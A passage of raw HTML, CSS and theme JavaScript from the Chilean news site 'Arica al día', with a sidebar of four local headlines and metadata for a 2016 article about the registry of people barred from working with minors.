.td_module_wrap{float:right}.tdi_81 .td-module-container:before{bottom:-12px}.tdi_81 .td-post-category{margin:0 0 6px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .entry-title{line-height:1.1!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"Latest Posts","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "2";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "4";
block_tdi_81.found_posts = "19511";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "4878";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-1068x713.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" class="td-image-wrap " title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/3-1-1068x505.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/deportes/" class="td-post-category">Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica">¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" class="td-image-wrap " title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/18122025-empresas-abiertas-067-1068x712.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa">Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" class="td-image-wrap " title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6744-1068x802.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025">Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{width:25%!important}@media (max-width:767px){.tdi_83{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.aricaldia.cl/author/admin/"></span><meta itemprop="datePublished" content="2016-02-18T22:30:33-03:00"><meta itemprop="dateModified" content="2016-02-18T22:32:42-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aricaldia.cl/ministro-de-justicia-s-y-director-nacional-del-registro-civil-invitan-a-padres-consultar-registro-de-personas-inhabilitadas-para-trabajar-con-menores/"></span><meta itemprop="name" content="Arica al día"></span><meta itemprop="headline" content="Ministro de Justicia (s) y director nacional del Registro Civil  Invitan a padres consultar Registro de Personas Inhabilitadas para trabajar con menores"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aricaldia.cl/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_90{min-height:0}.tdi_90>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_89_rand_style td-element-style" ></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-10px;margin-right:-10px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_92{padding-top:60px!important;padding-bottom:60px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{padding-top:48px!important;padding-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_92{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:38%!important}@media (max-width:767px){.tdi_94{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-20px;margin-right:-20px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_96{margin-left:-10px;margin-right:-10px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_98{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_100 .tdm-title{color:#ffffff}body .tdi_100:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_100 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_100:hover .tdm-title{cursor:default}.tdi_100 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_100 "><h3 class="tdm-title tdm-title-sm">Nacional</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (max-width:767px){.tdi_101{margin-bottom:30px!important}}</style>
<style>.tdi_101 .td-image-wrap{padding-bottom:130%}.tdi_101 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_101 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_101 .td-image-container,.ie11 .tdi_101 .td-image-container{flex:0 0 auto}body .tdi_101 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_101 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_101 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_101 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_101 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_101 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_101 .td-module-container{border-color:#eaeaea!important}.tdi_101 .td-post-vid-time{display:block}.tdi_101 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_101 .td-post-category:not(.td-post-extra-category){display:none}.tdi_101 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_101 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_101 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_101 .td-read-more{display:none;margin:0px}.tdi_101 .td-author-date{display:none}.tdi_101 .td-post-author-name{display:none}.tdi_101 .td-post-date,.tdi_101 .td-post-author-name span{display:none}.tdi_101 .entry-review-stars{display:none}.tdi_101 .td-icon-star,.tdi_101 .td-icon-star-empty,.tdi_101 .td-icon-star-half{font-size:15px}.tdi_101 .td-module-comments{display:none}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_101 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_101 .td-module-title a{color:#ffffff}.tdi_101 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_101 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_101 .td-editor-date,.tdi_101 .td-editor-date .td-post-author-name a,.tdi_101 .td-editor-date .entry-date,.tdi_101 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_101 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .td-image-container{display:none}.tdi_101 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_101 .td-module-container:before{bottom:-5px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td-image-wrap{padding-bottom:140%}.tdi_101 .td-image-container{display:none}.tdi_101 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_101 .td-module-container:before{bottom:-6px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_101 .td-image-container{display:none}.tdi_101 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_101 .td-module-container:before{bottom:-5px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"12","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article 